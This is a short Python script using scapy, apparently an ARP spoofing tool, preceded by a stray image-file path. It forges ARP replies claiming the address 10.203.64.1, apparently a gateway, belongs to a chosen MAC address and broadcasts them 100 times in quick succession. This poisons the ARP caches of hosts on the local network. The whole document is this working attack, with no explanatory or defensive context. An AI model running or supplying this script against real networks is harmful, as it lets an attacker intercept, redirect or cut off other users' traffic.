 from scapy.all import *
import time
E = Ether()
E.dst="ff:ff:ff:ff:ff:ff"
A = ARP()
A.op=2
A.hwsrc ="00-00-5e-00-94-60"
A.hwdst ="ff:ff:ff:ff:ff:ff"
A.pdst = "10.203.64.1"
A.psrc = "10.203.64.1"
pkt = E/A
for i in range(100):
        sendp(pkt)
        time . sleep(0.1)